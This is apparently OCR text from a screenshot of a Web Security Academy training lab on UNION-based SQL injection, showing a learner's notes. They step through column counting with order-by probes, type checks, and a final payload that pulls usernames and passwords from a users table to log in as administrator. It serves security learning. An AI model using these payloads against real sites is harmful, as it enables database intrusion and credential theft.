 SQL injection UNION att...
notes.txt - lab-05 - Vis...
08:42 PM
SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
Web Security Academ
SQL injection UNION
Lab: SQL injection UN
SQL injection UNION
https://acab1f0e1f3c534c80535ea00072002
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
LAB Not solved
Back to lab home
Back to lab description
Home | My account
Login
Username
administrator
Password
Log in
notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-05
notes.txt
sqli-lab-05.py
OUTLINE
1
1
notes.txt
notes.txt
1 SQL Injection - Product category filter.
2
3 End Goal - Output the usernames and passwords in the users
table and login as the administrator user.
4
5 Analysis:
6 --------
7
8 1) Determine # of columns that the vulnerable query is using
9 ' order by 1--
10 ' order by 2--
11 ' order by 3-- -> internal server error
12
13 3-1 = 2
14
15
16 2) Determine the data type of the columns
17
18 select a, b from products where category='Gifts
19
20 ' UNION select 'a', NULL--
21 ' UNION select 'a', 'a'--
22 -> both columns are of data type string
23
24 ' UNION select username, password from users--
25
26 administrator
27
Python 3.9.1 64-bit
0 0 1
plaintext | notes.txt
Ln 27, Col 21 (20 selected)
Spaces: 4
UTF-8
LF
Plain Text